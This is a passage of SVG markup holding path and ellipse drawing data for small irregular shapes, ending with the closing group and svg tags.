		<path d="M736.1,338.5c-4.2,0.2-8.4,0.4-12.6,0.5c-0.6,0-1.3-0.6-1.9-1c0.7-0.3,1.3-1,2-1c4.2,0.2,8.4,0.5,12.6,0.8
			C736.2,338,736.1,338.2,736.1,338.5z"/>
		<path d="M167.8,38.3c0.6,1.6,1,2.7,1.3,3.9c0.1,0.2-0.2,0.6-0.4,0.8c-0.6-0.9-1.4-1.7-1.9-2.6C166.7,40,167.3,39.3,167.8,38.3z"/>
		<path d="M175.4,45.7c-1.4,0.4-2,0.7-2.7,0.8c-0.3,0-0.7-0.4-1-0.6c0.5-0.5,1-1.1,1.7-1.4C173.6,44.3,174.2,44.9,175.4,45.7z"/>
		<path d="M776.4,502.4c-2.4,0.2-4.9,0.3-7.3,0.5c0-0.3,0-0.5,0-0.8C771.4,502.2,773.9,502.3,776.4,502.4
			C776.3,502.4,776.4,502.4,776.4,502.4z"/>
		<path d="M773.9,47.4c-2.1,0.4-4.1,0.7-6.2,1.1C769.8,48.1,771.8,47.8,773.9,47.4z"/>
		<path d="M72.6,132.9c2-0.3,4.1-0.7,6.1-1c0,0.3,0.1,0.6,0.1,0.9c-2.1,0.3-4.1,0.5-6.2,0.8C72.7,133.4,72.7,133.1,72.6,132.9z"/>
		<path d="M403.7,466.9c-6,0-12,0-18,0c0-0.4,0-0.8,0-1.2c6,0,12,0,18,0C403.7,466.1,403.7,466.5,403.7,466.9z"/>
		<path d="M445.7,419.8c-3.4,0-6.8,0-10.2,0c-0.5,0-1-0.5-1.4-0.7c0.5-0.4,1-1,1.5-1c5.4-0.2,10.8-0.2,16.2-0.3c0.5,0,1,0.5,1.4,0.8
			c-0.5,0.3-1,0.9-1.6,0.9c-1.9,0.3-3.9,0.4-5.9,0.5C445.7,419.9,445.7,419.8,445.7,419.8z"/>
		<path d="M473.9,419.6c-3.3-0.2-6.7-0.4-10-0.6c0-0.5,0.1-1,0.1-1.6c3.4,0.3,6.7,0.5,10.1,0.8C474,418.7,473.9,419.2,473.9,419.6z"
			/>
		<ellipse cx="505.2" cy="417.2" rx="4.4" ry="0.2"/>
		<path d="M318.8,497.8c-2-5.1,3-3.9,4.9-5.1c1.1-0.7,3.3-0.1,4.8,0.4c1.3,0.5,2.2,1.8,3.3,2.7c-1.4,0-2.8-0.1-4.1,0.1
			C324.6,496.4,321.7,497.2,318.8,497.8L318.8,497.8z"/>
		<path d="M303,496.5c-1.4,0.9-2.7,2.1-4.3,2.7c-0.5,0.2-1.6-1.5-2.4-2.3c0.8-0.7,1.7-1.9,2.4-1.9c1.5,0.2,3,1.1,4.4,1.7L303,496.5z
			"/>
		<path d="M303.1,496.6c3.2-3,12.1-2.3,15.7,1.2l0,0c-5.3-0.4-10.5-0.9-15.8-1.3L303.1,496.6z"/>
		<path d="M292.6,476.7c-1.6,0.9-2.7,1.9-3.2,1.7c-0.9-0.4-1.4-1.6-2-2.5c0.6-0.4,1.3-1.1,1.9-1
			C289.9,474.9,290.5,475.6,292.6,476.7z"/>
		<path d="M305.8,488.3c0.3,0.9,0.7,1.7,0.8,2.6c0,0.2-1,0.5-1.6,0.8C305.3,490.5,305.6,489.4,305.8,488.3L305.8,488.3z"/>
		<path d="M305.9,488.2c-1.6,0.1-3.2,0.2-4.8,0.3c0-0.3,0.1-0.7,0.1-1C302.7,487.7,304.3,488,305.9,488.2L305.9,488.2z"/>
		<path d="M318.5,29.4c1.8,1.7,3.6,3.5,5.4,5.3c-0.5,0.4-1.2,1.3-1.4,1.2c-2.5-1.5-4.9-3.2-7.3-4.8
			C315.9,30.7,316.7,30.3,318.5,29.4z"/>
		<path d="M281.1,47.1c0-1.2,0-2.4,0-3.7c1,0.1,2,0.2,3,0.2c2.1,0,4.1,0,4.9,2.6c-1.4,0-2.8-0.2-4.1-0.1
			C283.6,46.2,282.4,46.7,281.1,47.1z"/>
		<path d="M275.2,42.4c0.7,1.5,1.4,3.1,2.1,4.6c-1.5,0-3,0-4.5-0.1C273.6,45.4,274.4,43.9,275.2,42.4z"/>
		<path d="M296,49.9c-1.5-0.8-3.5-1.3-4.3-2.6c-1.1-1.8-0.1-2.3,1.5-0.9c1,0.8,2.1,1.5,3.1,2.3C296.2,49.1,296.1,49.5,296,49.9z"/>
		<path d="M301,37c-1.1,0.7-2.2,1.4-3.3,2.1c0,0,0.1,0.1,0.1,0.1c-0.4-0.8-0.7-1.5-1.1-2.3c1.5,0.1,3,0.3,4.5,0.4L301,37z"/>
		<path d="M329,34.7c0.7,1,1.4,1.9,2,2.9c0.1,0.1-0.5,0.6-0.8,0.9c-1-1-1.9-2-2.9-3C327.7,35.4,328.1,35.2,329,34.7z"/>
		<path d="M301,37l0.2,0.3c1-0.4,2.1-0.8,3.1-1.3c0.1,0.3,0.2,0.5,0.3,0.8C303.4,36.9,302.2,36.9,301,37z"/>
		<path d="M331.7,45.8c-0.4-0.5-0.6-0.8-0.9-1.2c0.5-0.3,1-0.7,1.4-1c0.2,0.4,0.5,0.8,0.5,1.1C332.6,45.1,332.1,45.4,331.7,45.8z"/>
		<path d="M297.7,39.1c-0.3,1.2-0.5,2.4-0.8,3.6c0,0.1-0.9-0.1-1.3-0.2c0.8-1.1,1.5-2.2,2.3-3.3C297.8,39.2,297.7,39.1,297.7,39.1z"
			/>
		<path d="M312.4,47.3c1.2,0.1,2.5,0.2,3.7,0.3c0,0.1,0,0.3,0,0.4c-1.3,0-2.6,0-3.9,0C312.3,47.8,312.4,47.5,312.4,47.3z"/>
		<path d="M211.7,35.1c0.3-1.4,0.4-4.1,0.8-4.1c3.1-0.1,6.2,0,9.3,0.5c0.4,0.1,1.1,2.6,0.7,3.2c-3.4,4.2-0.3,4.4,2.7,4.7
			c0.5,0.1,0.9,0.3,1.4,0.4l-0.2,0.1c2.6,1.2-1.8,6,3.1,6c-0.5,0.3-1,0.8-1.5,0.8c-2.6,0.3-5,0.5-7-2.3c-1.5-2.1-4.5-3.1-6.5-5
			C213.2,38.3,212.6,36.5,211.7,35.1L211.7,35.1z M214.8,34.2c-0.6,0.9-0.9,1.4-1.3,1.8c0.6,0.4,1.2,0.8,1.9,1
			c0.2,0.1,0.9-0.7,0.8-0.9C216,35.6,215.5,35.1,214.8,34.2z"/>
		<path d="M226.3,39.9l0.2-0.1c-0.4-1.7-1.7-4.3-1.1-4.8c1.9-1.6,4.4-2.4,6.7-3.6c0.4,1.2,0.8,2.3,1.3,3.5
			C230.3,35.5,230.8,41.3,226.3,39.9z"/>
		<path d="M213.4,28.8c-1.2-0.7-2.2-1.3-3.3-1.9c1.5-0.8,3.1-1.5,4.7-2.3c0.1-0.1,0.3,0.1,0.5,0.1c2.4,0.5,4.7,1,7.1,1.5
			C219.5,27,216.6,27.8,213.4,28.8z"/>
		<path d="M243.9,32.9c-1.1,0.9-1.8,1.7-2,1.6c-1-0.7-2-1.6-3-2.4c0.6-0.3,1.3-0.8,1.8-0.7C241.7,31.6,242.6,32.2,243.9,32.9z"/>
		<path d="M243.7,42c-1.5-2.8-1.8-5.2,1.9-6.8C245,37.6,244.3,39.9,243.7,42L243.7,42z"/>
		<path d="M243.7,42.1c0.1-0.1,0.3-0.2,0.4-0.3c1.6-0.6,3.3-1.1,4.9-1.7c0.1,0.4,0.2,0.9,0.3,1.3C247.4,41.7,245.6,41.9,243.7,42.1
			L243.7,42.1z"/>
		<path d="M203.5,47.6c-0.5,0.2-1,0.7-1.2,0.5c-0.9-0.5-1.8-1.1-2.6-1.8c-0.1-0.1,0.3-0.7,0.5-1.1C201.2,46,202.3,46.7,203.5,47.6z"
			/>
		<path d="M211.8,35c-1.2,0-2.4,0-3.5-0.1c0.1-0.5,0.2-0.9,0.3-1.4C209.5,34.1,210.6,34.6,211.8,35C211.7,35.1,211.8,35,211.8,35z"
			/>
		<path d="M236.8,31.2c-0.6,0.5-1,0.8-1.5,1.2c-0.2-0.4-0.7-0.9-0.6-1.2c0.2-0.5,0.7-0.9,1.1-1.3C236.2,30.3,236.4,30.7,236.8,31.2z
			"/>
		<path d="M242.2,475.2c0.6,0.1,0.9,0.1,0.9,0.2c1.7,4.6,5.8,1.7,8.6,2.7c0.6,0.2,1.5,0.9,1.4,1.1c-0.2,0.7-0.7,1.5-1.3,1.9
			c-2.4,1.7-9.5-1.2-10.2-4.2C241.6,476.4,242,475.8,242.2,475.2z"/>
		<path d="M236.1,489.7c1.2,1.4,3.9-2.8,4.5,1.2c0.4,2.8,0.3,4.5-3.1,2.6c-0.7-0.4-1.9,0.1-2.8,0.2
			C235.1,492.3,235.6,491,236.1,489.7z"/>
		<path d="M223.1,473.9c1.3,0.1,2.5,0.1,3.8,0.2c-0.4,0.6-0.8,1.3-1.3,1.8c-0.4,0.4-0.9,0.6-1.3,0.9c-0.3-1-0.7-2-1-3L223.1,473.9z"
			/>
		<path d="M219.2,483.9c-0.6-1.1-1.1-2.2-1.7-3.4c0.9,0.1,1.8,0.1,2.8,0.2C220,481.8,219.6,482.9,219.2,483.9z"/>
		<path d="M231.2,490.2c1,1.1,2,2.1,3.1,3.2C232.5,493.1,229.8,493.6,231.2,490.2z"/>
		<path d="M217.8,495.2c1.6,0.2,3.1,0.4,4.7,0.6c-0.1,0.3-0.2,0.7-0.3,1c-1.5-0.5-2.9-1.1-4.4-1.6L217.8,495.2z"/>
		<path d="M234.7,62.2c-1.2,0.9-2.1,1.8-2.2,1.7c-0.8-0.6-1.5-1.5-2.2-2.3c0.5-0.4,1-1.1,1.3-1C232.6,60.9,233.4,61.5,234.7,62.2z"
			/>
		<path d="M476,69.4c-0.7,0.5-1.1,1-1.4,1c-0.6,0.1-1.2-0.1-1.8-0.2c0.2-0.3,0.4-0.8,0.6-0.8C474.1,69.3,474.8,69.4,476,69.4z"/>
		<path d="M139.3,498.5c-1.7-1-3-1.8-4.3-2.6c1.3-1,2.7-2.9,3.8-2.7c1.6,0.2,3,2,4.5,3.1C142.1,496.9,140.9,497.6,139.3,498.5z"/>
		<path d="M153.1,491c-0.8,1-1.5,2-2.4,2.9c-0.8,0.8-1.8,1.6-2.8,2.1c-0.2,0.1-1.5-1.2-1.4-1.5c0.5-1.1,1.1-2.5,2.1-2.9
			C149.9,491,151.5,491.2,153.1,491C153.1,491,153.1,491,153.1,491z"/>
		<path d="M585.3,483.9c0.8,1.4,1.5,2.5,2.2,3.7c-0.5,0.2-1.1,0.7-1.4,0.5c-1.2-0.6-2.3-1.5-3.4-2.3
			C583.4,485.3,584.1,484.8,585.3,483.9z"/>
		<path d="M159.2,470.8c0.4-0.2,0.7-0.4,1.1-0.6c2.7,1.9,5.4,3.8,8,5.7C165.3,474.2,162.3,472.5,159.2,470.8z"/>
	</g>
</g>
</svg>
